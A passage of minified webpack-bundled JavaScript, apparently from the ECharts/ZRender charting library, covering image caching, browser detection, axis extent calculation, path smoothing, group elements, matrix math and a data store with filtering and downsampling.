t<=0?0:t>=1?1:(0,i._E)(0,a,l,1,t,h)&&(0,i.Yb)(0,s,u,1,h[0])}}}},71849:(t,e,n)=>{n.d(e,{OD:()=>s,SR:()=>a,xA:()=>u});var i=n(92379),r=n(51045),o=new i.Ay(50);function a(t){if("string"!=typeof t)return t;var e=o.get(t);return e&&e.image}function s(t,e,n,i,a){if(!t)return e;if("string"!=typeof t)return t;if(e&&e.__zrImageSrc===t||!n)return e;var s=o.get(t),h={hostEl:n,cb:i,cbPayload:a};return s?u(e=s.image)||s.pending.push(h):((e=r.yh.loadImage(t,l,l)).__zrImageSrc=t,o.put(t,e.__cachedImgObj={image:e,pending:[h]})),e}function l(){var t=this.__cachedImgObj;this.onload=this.onerror=this.__cachedImgObj=null;for(var e=0;e<t.pending.length;e++){var n=t.pending[e],i=n.cb;i&&i(this,n.cbPayload),n.hostEl.dirty()}t.pending.length=0}function u(t){return t&&t.width&&t.height}},72009:(t,e,n)=>{n.d(e,{A:()=>o});var i=function(){this.firefox=!1,this.ie=!1,this.edge=!1,this.newEdge=!1,this.weChat=!1},r=new function(){this.browser=new i,this.node=!1,this.wxa=!1,this.worker=!1,this.svgSupported=!1,this.touchEventsSupported=!1,this.pointerEventsSupported=!1,this.domSupported=!1,this.transformSupported=!1,this.transform3dSupported=!1,this.hasGlobalWindow="undefined"!=typeof window};"object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?(r.wxa=!0,r.touchEventsSupported=!0):"undefined"==typeof document&&"undefined"!=typeof self?r.worker=!0:!r.hasGlobalWindow||"Deno"in window?(r.node=!0,r.svgSupported=!0):function(t,e){var n=e.browser,i=t.match(/Firefox\/([\d.]+)/),r=t.match(/MSIE\s([\d.]+)/)||t.match(/Trident\/.+?rv:(([\d.]+))/),o=t.match(/Edge?\/([\d.]+)/),a=/micromessenger/i.test(t);i&&(n.firefox=!0,n.version=i[1]),r&&(n.ie=!0,n.version=r[1]),o&&(n.edge=!0,n.version=o[1],n.newEdge=+o[1].split(".")[0]>18),a&&(n.weChat=!0),e.svgSupported="undefined"!=typeof SVGRect,e.touchEventsSupported="ontouchstart"in window&&!n.ie&&!n.edge,e.pointerEventsSupported="onpointerdown"in window&&(n.edge||n.ie&&+n.version>=11),e.domSupported="undefined"!=typeof document;var s=document.documentElement.style;e.transform3dSupported=(n.ie&&"transition"in s||n.edge||"WebKitCSSMatrix"in window&&"m11"in new WebKitCSSMatrix||"MozPerspective"in s)&&!("OTransition"in s),e.transformSupported=e.transform3dSupported||n.ie&&+n.version>=9}(navigator.userAgent,r);let o=r},72741:(t,e,n)=>{n.d(e,{A:()=>i});let i=n(72009).A.hasGlobalWindow&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){return setTimeout(t,16)}},73112:(t,e,n)=>{n.d(e,{A:()=>r});var i=n(65324);function r(){var t=(0,i.$r)();return function(e){var n=t(e),i=e.pipelineContext,r=!!n.large,o=!!n.progressiveRender,a=n.large=!!(i&&i.large),s=n.progressiveRender=!!(i&&i.progressiveRender);return(r!==a||o!==s)&&"reset"}}},73156:(t,e,n)=>{n.d(e,{Y5:()=>o,_S:()=>s,el:()=>l,ps:()=>a,tY:()=>u});var i=n(72009),r=1;i.A.hasGlobalWindow&&(r=Math.max(window.devicePixelRatio||window.screen&&window.screen.deviceXDPI/window.screen.logicalXDPI||1,1));var o=r,a=.4,s="#333",l="#ccc",u="#eee"},73704:(t,e,n)=>{n.d(e,{Tc:()=>l});var i=n(69830),r=n(60012),o=function(){function t(t,e,n){this._prepareParams(t,e,n)}return t.prototype._prepareParams=function(t,e,n){n[1]<n[0]&&(n=[NaN,NaN]),this._dataMin=n[0],this._dataMax=n[1];var o=this._isOrdinal="ordinal"===t.type;this._needCrossZero="interval"===t.type&&e.getNeedCrossZero&&e.getNeedCrossZero();var a=e.get("min",!0);null==a&&(a=e.get("startValue",!0));var s=this._modelMinRaw=a;(0,i.Tn)(s)?this._modelMinNum=u(t,s({min:n[0],max:n[1]})):"dataMin"!==s&&(this._modelMinNum=u(t,s));var l=this._modelMaxRaw=e.get("max",!0);if((0,i.Tn)(l)?this._modelMaxNum=u(t,l({min:n[0],max:n[1]})):"dataMax"!==l&&(this._modelMaxNum=u(t,l)),o)this._axisDataLen=e.getCategories().length;else{var h=e.get("boundaryGap"),c=(0,i.cy)(h)?h:[h||0,h||0];"boolean"==typeof c[0]||"boolean"==typeof c[1]?this._boundaryGapInner=[0,0]:this._boundaryGapInner=[(0,r.lo)(c[0],1),(0,r.lo)(c[1],1)]}},t.prototype.calculate=function(){var t=this._isOrdinal,e=this._dataMin,n=this._dataMax,r=this._axisDataLen,o=this._boundaryGapInner,a=t?null:n-e||Math.abs(e),s="dataMin"===this._modelMinRaw?e:this._modelMinNum,l="dataMax"===this._modelMaxRaw?n:this._modelMaxNum,u=null!=s,h=null!=l;null==s&&(s=t?r?0:NaN:e-o[0]*a),null==l&&(l=t?r?r-1:NaN:n+o[1]*a),null!=s&&isFinite(s)||(s=NaN),null!=l&&isFinite(l)||(l=NaN);var c=(0,i.Yp)(s)||(0,i.Yp)(l)||t&&!r;this._needCrossZero&&(s>0&&l>0&&!u&&(s=0),s<0&&l<0&&!h&&(l=0));var p=this._determinedMin,d=this._determinedMax;return null!=p&&(s=p,u=!0),null!=d&&(l=d,h=!0),{min:s,max:l,minFixed:u,maxFixed:h,isBlank:c}},t.prototype.modifyDataMinMax=function(t,e){this[s[t]]=e},t.prototype.setDeterminedMinMax=function(t,e){this[a[t]]=e},t.prototype.freeze=function(){this.frozen=!0},t}(),a={min:"_determinedMin",max:"_determinedMax"},s={min:"_dataMin",max:"_dataMax"};function l(t,e,n){var i=t.rawExtentInfo;return i||(i=new o(t,e,n),t.rawExtentInfo=i),i}function u(t,e){return null==e?null:(0,i.Yp)(e)?NaN:t.parse(e)}},73956:(t,e,n)=>{n.d(e,{Ay:()=>h});var i=n(62846),r=n(33519),o=n(24916),a=n(69830),s=(0,a.NT)({x:0,y:0},r.oN),l={style:(0,a.NT)({x:!0,y:!0,width:!0,height:!0,sx:!0,sy:!0,sWidth:!0,sHeight:!0},r.sW.style)},u=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e.prototype.createStyle=function(t){return(0,a.ed)(s,t)},e.prototype._getSize=function(t){var e,n=this.style,i=n[t];if(null!=i)return i;var r=(e=n.image)&&"string"!=typeof e&&e.width&&e.height?n.image:this.__image;if(!r)return 0;var o="width"===t?"height":"width",a=n[o];return null==a?r[t]:r[t]/r[o]*a},e.prototype.getWidth=function(){return this._getSize("width")},e.prototype.getHeight=function(){return this._getSize("height")},e.prototype.getAnimationStyleProps=function(){return l},e.prototype.getBoundingRect=function(){var t=this.style;return this._rect||(this._rect=new o.A(t.x||0,t.y||0,this.getWidth(),this.getHeight())),this._rect},e}(r.Ay);u.prototype.type="image";let h=u},74749:(t,e,n)=>{n.d(e,{$s:()=>_,BM:()=>v,Cr:()=>d,j6:()=>f,tW:()=>m});var i=n(27561),r=n(17661),o=Math.min,a=Math.max,s=Math.sin,l=Math.cos,u=2*Math.PI,h=i.vt(),c=i.vt(),p=i.vt();function d(t,e,n){if(0!==t.length){for(var i=t[0],r=i[0],s=i[0],l=i[1],u=i[1],h=1;h<t.length;h++)r=o(r,(i=t[h])[0]),s=a(s,i[0]),l=o(l,i[1]),u=a(u,i[1]);e[0]=r,e[1]=l,n[0]=s,n[1]=u}}function f(t,e,n,i,r,s){r[0]=o(t,n),r[1]=o(e,i),s[0]=a(t,n),s[1]=a(e,i)}var g=[],y=[];function v(t,e,n,i,s,l,u,h,c,p){var d=r.lX,f=r.Yb,v=d(t,n,s,u,g);c[0]=1/0,c[1]=1/0,p[0]=-1/0,p[1]=-1/0;for(var m=0;m<v;m++){var _=f(t,n,s,u,g[m]);c[0]=o(_,c[0]),p[0]=a(_,p[0])}v=d(e,i,l,h,y);for(var m=0;m<v;m++){var x=f(e,i,l,h,y[m]);c[1]=o(x,c[1]),p[1]=a(x,p[1])}c[0]=o(t,c[0]),p[0]=a(t,p[0]),c[0]=o(u,c[0]),p[0]=a(u,p[0]),c[1]=o(e,c[1]),p[1]=a(e,p[1]),c[1]=o(h,c[1]),p[1]=a(h,p[1])}function m(t,e,n,i,s,l,u,h){var c=r.gC,p=r.k3,d=a(o(c(t,n,s),1),0),f=a(o(c(e,i,l),1),0),g=p(t,n,s,d),y=p(e,i,l,f);u[0]=o(t,s,g),u[1]=o(e,l,y),h[0]=a(t,s,g),h[1]=a(e,l,y)}function _(t,e,n,r,o,a,d,f,g){var y=i.jk,v=i.T9,m=Math.abs(o-a);if(m%u<1e-4&&m>1e-4){f[0]=t-n,f[1]=e-r,g[0]=t+n,g[1]=e+r;return}if(h[0]=l(o)*n+t,h[1]=s(o)*r+e,c[0]=l(a)*n+t,c[1]=s(a)*r+e,y(f,h,c),v(g,h,c),(o%=u)<0&&(o+=u),(a%=u)<0&&(a+=u),o>a&&!d?a+=u:o<a&&d&&(o+=u),d){var _=a;a=o,o=_}for(var x=0;x<a;x+=Math.PI/2)x>o&&(p[0]=l(x)*n+t,p[1]=s(x)*r+e,y(f,p,f),v(g,p,g))}},75374:(t,e,n)=>{n.d(e,{P:()=>s,Z:()=>a});var i=n(93325),r=n(21604),o=n(99536);function a(t,e,n){var r=e.getBoxLayoutParams(),o=e.get("padding"),a={width:n.getWidth(),height:n.getHeight()},s=(0,i.dV)(r,a,o);(0,i.aP)(e.get("orient"),t,e.get("itemGap"),s.width,s.height),(0,i.m$)(t,r,a,o)}function s(t,e){var n=r.QX(e.get("padding")),i=e.getItemStyle(["color","opacity"]);return i.fill=e.get("backgroundColor"),t=new o.A({shape:{x:t.x-n[3],y:t.y-n[0],width:t.width+n[1]+n[3],height:t.height+n[0]+n[2],r:e.get("borderRadius")},style:i,silent:!0,z2:-1})}},76260:(t,e,n)=>{n.d(e,{N:()=>p,z:()=>f});var i=n(97298),r=n(92784),o=n(5119),a=n(17661),s=Math.min,l=Math.max;function u(t,e){return isNaN(t)||isNaN(e)}function h(t,e,n,i,r,o,a,h,c){for(var p,d,f,g,y,v,m=n,_=0;_<i;_++){var x=e[2*m],w=e[2*m+1];if(m>=r||m<0)break;if(u(x,w)){if(c){m+=o;continue}break}if(m===n)t[o>0?"moveTo":"lineTo"](x,w),f=x,g=w;else{var b=x-p,S=w-d;if(b*b+S*S<.5){m+=o;continue}if(a>0){for(var T=m+o,A=e[2*T],M=e[2*T+1];A===x&&M===w&&_<i;)_++,T+=o,m+=o,A=e[2*T],M=e[2*T+1],x=e[2*m],w=e[2*m+1],b=x-p,S=w-d;var C=_+1;if(c)for(;u(A,M)&&C<i;)C++,T+=o,A=e[2*T],M=e[2*T+1];var I=.5,k=0,D=0,P=void 0,L=void 0;if(C>=i||u(A,M))y=x,v=w;else{k=A-p,D=M-d;var O=x-p,R=A-x,N=w-d,E=M-w,B=void 0,z=void 0;if("x"===h){B=Math.abs(O),z=Math.abs(R);var F=k>0?1:-1;y=x-F*B*a,v=w,P=x+F*z*a,L=w}else if("y"===h){B=Math.abs(N),z=Math.abs(E);var V=D>0?1:-1;y=x,v=w-V*B*a,P=x,L=w+V*z*a}else B=Math.sqrt(O*O+N*N),y=x-k*a*(1-(I=(z=Math.sqrt(R*R+E*E))/(z+B))),v=w-D*a*(1-I),P=x+k*a*I,L=w+D*a*I,P=s(P,l(A,x)),L=s(L,l(M,w)),P=l(P,s(A,x)),L=l(L,s(M,w)),k=P-x,D=L-w,y=x-k*B/z,v=w-D*B/z,y=s(y,l(p,x)),v=s(v,l(d,w)),y=l(y,s(p,x)),v=l(v,s(d,w)),k=x-y,D=w-v,P=x+k*z/B,L=w+D*z/B}t.bezierCurveTo(f,g,y,v,x,w),f=P,g=L}else t.lineTo(x,w)}p=x,d=w,m+=o}return _}var c=function(){this.smooth=0,this.smoothConstraint=!0},p=function(t){function e(e){var n=t.call(this,e)||this;return n.type="ec-polyline",n}return(0,i.C6)(e,t),e.prototype.getDefaultStyle=function(){return{stroke:"#000",fill:null}},e.prototype.getDefaultShape=function(){return new c},e.prototype.buildPath=function(t,e){var n=e.points,i=0,r=n.length/2;if(e.connectNulls){for(;r>0&&u(n[2*r-2],n[2*r-1]);r--);for(;i<r&&u(n[2*i],n[2*i+1]);i++);}for(;i<r;)i+=h(t,n,i,r,r,1,e.smooth,e.smoothMonotone,e.connectNulls)+1},e.prototype.getPointOn=function(t,e){this.path||(this.createPathProxy(),this.buildPath(this.path,this.shape));for(var n,i,r=this.path.data,s=o.A.CMD,l="x"===e,u=[],h=0;h<r.length;){var c=r[h++],p=void 0,d=void 0,f=void 0,g=void 0,y=void 0,v=void 0,m=void 0;switch(c){case s.M:n=r[h++],i=r[h++];break;case s.L:if(p=r[h++],d=r[h++],(m=l?(t-n)/(p-n):(t-i)/(d-i))<=1&&m>=0){var _=l?(d-i)*m+i:(p-n)*m+n;return l?[t,_]:[_,t]}n=p,i=d;break;case s.C:p=r[h++],d=r[h++],f=r[h++],g=r[h++],y=r[h++],v=r[h++];var x=l?(0,a._E)(n,p,f,y,t,u):(0,a._E)(i,d,g,v,t,u);if(x>0)for(var w=0;w<x;w++){var b=u[w];if(b<=1&&b>=0){var _=l?(0,a.Yb)(i,d,g,v,b):(0,a.Yb)(n,p,f,y,b);return l?[t,_]:[_,t]}}n=y,i=v}}},e}(r.Ay),d=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return(0,i.C6)(e,t),e}(c),f=function(t){function e(e){var n=t.call(this,e)||this;return n.type="ec-polygon",n}return(0,i.C6)(e,t),e.prototype.getDefaultShape=function(){return new d},e.prototype.buildPath=function(t,e){var n=e.points,i=e.stackedOnPoints,r=0,o=n.length/2,a=e.smoothMonotone;if(e.connectNulls){for(;o>0&&u(n[2*o-2],n[2*o-1]);o--);for(;r<o&&u(n[2*r],n[2*r+1]);r++);}for(;r<o;){var s=h(t,n,r,o,o,1,e.smooth,a,e.connectNulls);h(t,i,r+s-1,s,o,-1,e.stackedOnSmooth,a,e.connectNulls),r+=s+1,t.closePath()}},e}(r.Ay)},77178:(t,e,n)=>{n.d(e,{A:()=>l});var i=n(62846),r=n(69830),o=n(13826),a=n(24916),s=function(t){function e(e){var n=t.call(this)||this;return n.isGroup=!0,n._children=[],n.attr(e),n}return(0,i.C6)(e,t),e.prototype.childrenRef=function(){return this._children},e.prototype.children=function(){return this._children.slice()},e.prototype.childAt=function(t){return this._children[t]},e.prototype.childOfName=function(t){for(var e=this._children,n=0;n<e.length;n++)if(e[n].name===t)return e[n]},e.prototype.childCount=function(){return this._children.length},e.prototype.add=function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},e.prototype.addBefore=function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var n=this._children,i=n.indexOf(e);i>=0&&(n.splice(i,0,t),this._doAdd(t))}return this},e.prototype.replace=function(t,e){var n=r.qh(this._children,t);return n>=0&&this.replaceAt(e,n),this},e.prototype.replaceAt=function(t,e){var n=this._children,i=n[e];if(t&&t!==this&&t.parent!==this&&t!==i){n[e]=t,i.parent=null;var r=this.__zr;r&&i.removeSelfFromZr(r),this._doAdd(t)}return this},e.prototype._doAdd=function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__zr;e&&e!==t.__zr&&t.addSelfToZr(e),e&&e.refresh()},e.prototype.remove=function(t){var e=this.__zr,n=this._children,i=r.qh(n,t);return i<0||(n.splice(i,1),t.parent=null,e&&t.removeSelfFromZr(e),e&&e.refresh()),this},e.prototype.removeAll=function(){for(var t=this._children,e=this.__zr,n=0;n<t.length;n++){var i=t[n];e&&i.removeSelfFromZr(e),i.parent=null}return t.length=0,this},e.prototype.eachChild=function(t,e){for(var n=this._children,i=0;i<n.length;i++){var r=n[i];t.call(e,r,i)}return this},e.prototype.traverse=function(t,e){for(var n=0;n<this._children.length;n++){var i=this._children[n],r=t.call(e,i);i.isGroup&&!r&&i.traverse(t,e)}return this},e.prototype.addSelfToZr=function(e){t.prototype.addSelfToZr.call(this,e);for(var n=0;n<this._children.length;n++)this._children[n].addSelfToZr(e)},e.prototype.removeSelfFromZr=function(e){t.prototype.removeSelfFromZr.call(this,e);for(var n=0;n<this._children.length;n++)this._children[n].removeSelfFromZr(e)},e.prototype.getBoundingRect=function(t){for(var e=new a.A(0,0,0,0),n=t||this._children,i=[],r=null,o=0;o<n.length;o++){var s=n[o];if(!s.ignore&&!s.invisible){var l=s.getBoundingRect(),u=s.getLocalTransform(i);u?(a.A.applyTransform(e,l,u),(r=r||e.clone()).union(e)):(r=r||l.clone()).union(l)}}return r||e},e}(o.A);s.prototype.type="group";let l=s},77835:(t,e,n)=>{n.d(e,{g:()=>i});function i(t,e){return t.type===e}},78590:(t,e,n)=>{n.d(e,{a:()=>r,z:()=>i});var i=(0,n(65324).$r)(),r=function(t,e,n,r){if(r){var o=i(r);o.dataIndex=n,o.dataType=e,o.seriesIndex=t,o.ssrType="chart","group"===r.type&&r.traverse(function(r){var o=i(r);o.seriesIndex=t,o.dataIndex=n,o.dataType=e,o.ssrType="chart"})}}},79375:(t,e,n)=>{function i(){return[1,0,0,1,0,0]}function r(t){return t[0]=1,t[1]=0,t[2]=0,t[3]=1,t[4]=0,t[5]=0,t}function o(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4],t[5]=e[5],t}function a(t,e,n){var i=e[0]*n[0]+e[2]*n[1],r=e[1]*n[0]+e[3]*n[1],o=e[0]*n[2]+e[2]*n[3],a=e[1]*n[2]+e[3]*n[3],s=e[0]*n[4]+e[2]*n[5]+e[4],l=e[1]*n[4]+e[3]*n[5]+e[5];return t[0]=i,t[1]=r,t[2]=o,t[3]=a,t[4]=s,t[5]=l,t}function s(t,e,n){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t[4]=e[4]+n[0],t[5]=e[5]+n[1],t}function l(t,e,n,i){void 0===i&&(i=[0,0]);var r=e[0],o=e[2],a=e[4],s=e[1],l=e[3],u=e[5],h=Math.sin(n),c=Math.cos(n);return t[0]=r*c+s*h,t[1]=-r*h+s*c,t[2]=o*c+l*h,t[3]=-o*h+c*l,t[4]=c*(a-i[0])+h*(u-i[1])+i[0],t[5]=c*(u-i[1])-h*(a-i[0])+i[1],t}function u(t,e,n){var i=n[0],r=n[1];return t[0]=e[0]*i,t[1]=e[1]*r,t[2]=e[2]*i,t[3]=e[3]*r,t[4]=e[4]*i,t[5]=e[5]*r,t}function h(t,e){var n=e[0],i=e[2],r=e[4],o=e[1],a=e[3],s=e[5],l=n*a-o*i;return l?(l=1/l,t[0]=a*l,t[1]=-o*l,t[2]=-i*l,t[3]=n*l,t[4]=(i*s-a*r)*l,t[5]=(o*r-n*s)*l,t):null}function c(t){var e=i();return o(e,t),e}n.d(e,{B8:()=>h,C:()=>o,D_:()=>r,Tl:()=>s,e$:()=>l,hs:()=>u,lK:()=>a,o8:()=>c,vt:()=>i})},79604:(t,e,n)=>{n.d(e,{A_:()=>h,Ay:()=>y});var i,r=n(69830),o=n(20205),a=n(90090),s="undefined",l=typeof Uint32Array===s?Array:Uint32Array,u=typeof Uint16Array===s?Array:Uint16Array,h=typeof Int32Array===s?Array:Int32Array,c=typeof Float64Array===s?Array:Float64Array,p={float:c,int:h,ordinal:Array,number:Array,time:c};function d(t){return t>65535?l:u}function f(){return[1/0,-1/0]}function g(t,e,n,i,r){var o=p[n||"float"];if(r){var a=t[e],s=a&&a.length;if(s!==i){for(var l=new o(i),u=0;u<s;u++)l[u]=a[u];t[e]=l}}else t[e]=new o(i)}let y=function(){function t(){this._chunks=[],this._rawExtent=[],this._extent=[],this._count=0,this._rawCount=0,this._calcDimNameToIdx=(0,r.nt)()}return t.prototype.initData=function(t,e,n){this._provider=t,this._chunks=[],this._indices=null,this.getRawIndex=this._getRawIdxIdentity;var o=t.getSource(),s=this.defaultDimValueGetter=i[o.sourceFormat];this._dimValueGetter=n||s,this._rawExtent=[],(0,a.O0)(o),this._dimensions=(0,r.Tj)(e,function(t){return{type:t.type,property:t.property}}),this._initDataFromProvider(0,t.count())},t.prototype.getProvider=function(){return this._provider},t.prototype.getSource=function(){return this._provider.getSource()},t.prototype.ensureCalculationDimension=function(t,e){var n=this._calcDimNameToIdx,i=this._dimensions,r=n.get(t);if(null!=r){if(i[r].type===e)return r}else r=i.length;return i[r]={type:e},n.set(t,r),this._chunks[r]=new p[e||"float"](this._rawCount),this._rawExtent[r]=f(),r},t.prototype.collectOrdinalMeta=function(t,e){var n=this._chunks[t],i=this._dimensions[t],r=this._rawExtent,o=i.ordinalOffset||0,a=n.length;0===o&&(r[t]=f());for(var s=r[t],l=o;l<a;l++){var u=n[l]=e.parseAndCollect(n[l]);isNaN(u)||(s[0]=Math.min(u,s[0]),s[1]=Math.max(u,s[1]))}i.ordinalMeta=e,i.ordinalOffset=a,i.type="ordinal"},t.prototype.getOrdinalMeta=function(t){return this._dimensions[t].ordinalMeta},t.prototype.getDimensionProperty=function(t){var e=this._dimensions[t];return e&&e.property},t.prototype.appendData=function(t){var e=this._provider,n=this.count();e.appendData(t);var i=e.count();return e.persistent||(i+=n),n<i&&this._initDataFromProvider(n,i,!0),[n,i]},t.prototype.appendValues=function(t,e){for(var n=this._chunks,r=this._dimensions,o=r.length,a=this._rawExtent,s=this.count(),l=s+Math.max(t.length,e||0),u=0;u<o;u++){var h=r[u];g(n,u,h.type,l,!0)}for(var c=[],p=s;p<l;p++)for(var d=p-s,f=0;f<o;f++){var h=r[f],y=i.arrayRows.call(this,t[d]||c,h.property,d,f);n[f][p]=y;var v=a[f];y<v[0]&&(v[0]=y),y>v[1]&&(v[1]=y)}return this._rawCount=this._count=l,{start:s,end:l}},t.prototype._initDataFromProvider=function(t,e,n){for(var i=this._provider,o=this._chunks,a=this._dimensions,s=a.length,l=this._rawExtent,u=(0,r.Tj)(a,function(t){return t.property}),h=0;h<s;h++){var c=a[h];l[h]||(l[h]=f()),g(o,h,c.type,e,n)}if(i.fillStorage)i.fillStorage(t,e,o,l);else for(var p=[],d=t;d<e;d++){p=i.getItem(d,p);for(var y=0;y<s;y++){var v=o[y],m=this._dimValueGetter(p,u[y],d,y);v[d]=m;var _=l[y];m<_[0]&&(_[0]=m),m>_[1]&&(_[1]=m)}}!i.persistent&&i.clean&&i.clean(),this._rawCount=this._count=e,this._extent=[]},t.prototype.count=function(){return this._count},t.prototype.get=function(t,e){if(!(e>=0&&e<this._count))return NaN;var n=this._chunks[t];return n?n[this.getRawIndex(e)]:NaN},t.prototype.getValues=function(t,e){var n=[],i=[];if(null==e){e=t,t=[];for(var r=0;r<this._dimensions.length;r++)i.push(r)}else i=t;for(var r=0,o=i.length;r<o;r++)n.push(this.get(i[r],e));return n},t.prototype.getByRawIndex=function(t,e){if(!(e>=0&&e<this._rawCount))return NaN;var n=this._chunks[t];return n?n[e]:NaN},t.prototype.getSum=function(t){var e=this._chunks[t],n=0;if(e)for(var i=0,r=this.count();i<r;i++){var o=this.get(t,i);isNaN(o)||(n+=o)}return n},t.prototype.getMedian=function(t){var e=[];this.each([t],function(t){isNaN(t)||e.push(t)});var n=e.sort(function(t,e){return t-e}),i=this.count();return 0===i?0:i%2==1?n[(i-1)/2]:(n[i/2]+n[i/2-1])/2},t.prototype.indexOfRawIndex=function(t){if(t>=this._rawCount||t<0)return -1;if(!this._indices)return t;var e=this._indices,n=e[t];if(null!=n&&n<this._count&&n===t)return t;for(var i=0,r=this._count-1;i<=r;){var o=(i+r)/2|0;if(e[o]<t)i=o+1;else{if(!(e[o]>t))return o;r=o-1}}return -1},t.prototype.indicesOfNearest=function(t,e,n){var i=this._chunks[t],r=[];if(!i)return r;null==n&&(n=1/0);for(var o=1/0,a=-1,s=0,l=0,u=this.count();l<u;l++){var h=e-i[this.getRawIndex(l)],c=Math.abs(h);c<=n&&((c<o||c===o&&h>=0&&a<0)&&(o=c,a=h,s=0),h===a&&(r[s++]=l))}return r.length=s,r},t.prototype.getIndices=function(){var t,e=this._indices;if(e){var n=e.constructor,i=this._count;if(n===Array){t=new n(i);for(var r=0;r<i;r++)t[r]=e[r]}else t=new n(e.buffer,0,i)}else{var n=d(this._rawCount);t=new n(this.count());for(var r=0;r<t.length;r++)t[r]=r}return t},t.prototype.filter=function(t,e){if(!this._count)return this;for(var n=this.clone(),i=n.count(),r=new(d(n._rawCount))(i),o=[],a=t.length,s=0,l=t[0],u=n._chunks,h=0;h<i;h++){var c=void 0,p=n.getRawIndex(h);if(0===a)c=e(h);else if(1===a)c=e(u[l][p],h);else{for(var f=0;f<a;f++)o[f]=u[t[f]][p];o[f]=h,c=e.apply(null,o)}c&&(r[s++]=p)}return s<i&&(n._indices=r),n._count=s,n._extent=[],n._updateGetRawIdx(),n},t.prototype.selectRange=function(t){var e=this.clone(),n=e._count;if(!n)return this;var i=(0,r.HP)(t),o=i.length;if(!o)return this;var a=e.count(),s=new(d(e._rawCount))(a),l=0,u=i[0],h=t[u][0],c=t[u][1],p=e._chunks,f=!1;if(!e._indices){var g=0;if(1===o){for(var y=p[i[0]],v=0;v<n;v++){var m=y[v];(m>=h&&m<=c||isNaN(m))&&(s[l++]=g),g++}f=!0}else if(2===o){for(var y=p[i[0]],_=p[i[1]],x=t[i[1]][0],w=t[i[1]][1],v=0;v<n;v++){var m=y[v],b=_[v];(m>=h&&m<=c||isNaN(m))&&(b>=x&&b<=w||isNaN(b))&&(s[l++]=g),g++}f=!0}}if(!f)if(1===o)for(var v=0;v<a;v++){var S=e.getRawIndex(v),m=p[i[0]][S];(m>=h&&m<=c||isNaN(m))&&(s[l++]=S)}else for(var v=0;v<a;v++){for(var T=!0,S=e.getRawIndex(v),A=0;A<o;A++){var M=i[A],m=p[M][S];(m<t[M][0]||m>t[M][1])&&(T=!1)}T&&(s[l++]=e.getRawIndex(v))}return l<a&&(e._indices=s),e._count=l,e._extent=[],e._updateGetRawIdx(),e},t.prototype.map=function(t,e){var n=this.clone(t);return this._updateDims(n,t,e),n},t.prototype.modify=function(t,e){this._updateDims(this,t,e)},t.prototype._updateDims=function(t,e,n){for(var i=t._chunks,r=[],o=e.length,a=t.count(),s=[],l=t._rawExtent,u=0;u<e.length;u++)l[e[u]]=f();for(var h=0;h<a;h++){for(var c=t.getRawIndex(h),p=0;p<o;p++)s[p]=i[e[p]][c];s[o]=h;var d=n&&n.apply(null,s);if(null!=d){"object"!=typeof d&&(r[0]=d,d=r);for(var u=0;u<d.length;u++){var g=e[u],y=d[u],v=l[g],m=i[g];m&&(m[c]=y),y<v[0]&&(v[0]=y),y>v[1]&&(v[1]=y)}}}},t.prototype.lttbDownSample=function(t,e){var n,i,r,o=this.clone([t],!0),a=o._chunks[t],s=this.count(),l=0,u=Math.floor(1/e),h=this.getRawIndex(0),c=new(d(this._rawCount))(Math.min((Math.ceil(s/u)+2)*2,s));c[l++]=h;for(var p=1;p<s-1;p+=u){for(var f=Math.min(p+u,s-1),g=Math.min(p+2*u,s),y=(g+f)/2,v=0,m=f;m<g;m++){var _=this.getRawIndex(m),x=a[_];isNaN(x)||(v+=x)}v/=g-f;var w=p,b=Math.min(p+u,s),S=p-1,T=a[h];n=-1,r=w;for(var A=-1,M=0,m=w;m<b;m++){var _=this.getRawIndex(m),x=a[_];if(isNaN(x)){M++,A<0&&(A=_);continue}(i=Math.abs((S-y)*(x-T)-(S-m)*(v-T)))>n&&(n=i,r=_)}M>0&&M<b-w&&(c[l++]=Math.min(A,r),r=Math.max(A,r)),c[l++]=r,h=r}return c[l++]=this.getRawIndex(s-1),o._count=l,o._indices=c,o.getRawIndex=this._getRawIdx,o},t.prototype.minmaxDownSample=function(t,e){for(var n=this.clone([t],!0),i=n._chunks,r=Math.floor(1/e),o=i[t],a=this.count(),s=new(d(this._rawCount))(2*Math.ceil(a/r)),l=0,u=0;u<a;u+=r){var h=u,c=o[this.getRawIndex(h)],p=u,f=o[this.getRawIndex(p)],g=r;u+r>a&&(g=a-u);for(var y=0;y<g;y++){var v=o[this.getRawIndex(u+y)];v<c&&(c=v,h=u+y),v>f&&(f=v,p=u+y)}var m=this.getRawIndex(h),_=this.getRawIndex(p);h<p?(s[l++]=m,s[l++]=_):(s[l++]=_,s[l++]=m)}return n._count=l,n._indices=s,n._updateGetRawIdx(),n},t.prototype.downSample=function(t,e,n,i){for(var r=this.clone([t],!0),o=r._chunks,a=[],s=Math.floor(1/e),l=o[t],u=this.count(),h=r._rawExtent[t]=f(),c=new(d(this._rawCount))(Math.ceil(u/s)),p=0,g=0;g<u;g+=s){s>u-g&&(a.length=s=u-g);for(var y=0;y<s;y++){var v=this.getRawIndex(g+y);a[y]=l[v]}var m=n(a),_=this.getRawIndex(Math.min(g+i(a,m)||0,u-1));l[_]=m,m<h[0]&&(h[0]=m),m>h[1]&&(h[1]=m),c[p++]=_}return r._count=p,r._indices=c,r._updateGetRawIdx(),r},t.prototype.each=function(t,e){if(this._count)for(var n=t.length,i=this._chunks,r=0,o=this.count();r<o;r++){var a=this.getRawIndex(r);switch(n){case 0:e(r);break;case 1:e(i[t[0]][a],r);break;case 2:e(i[t[0]][a],i[t[1]][a],r);break;default:for(var s=0,l=[];s<n;s++)l[s]=i[t[s]][a];l[s]=r,e.apply(null,l)}}},t.prototype.getDataExtent=function(t){var e,n=this._chunks[t],i=f();if(!n)return i;var r=this.count();if(!this._indices)return this._rawExtent[t].slice();if(e=this._extent[t])return e.slice();for(var o=(e=i)[0],a=e[1],s=0;s<r;s++){var 